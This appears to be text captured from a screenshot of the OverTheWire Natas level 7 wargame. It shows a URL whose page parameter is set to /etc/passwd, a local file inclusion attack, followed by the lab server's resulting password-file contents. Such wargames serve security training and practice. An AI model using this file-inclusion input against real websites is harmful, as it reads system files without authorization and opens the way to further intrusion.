 natas7.natas.labs.overthewire.org/index.php?page=/etc/passwd
Home About
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin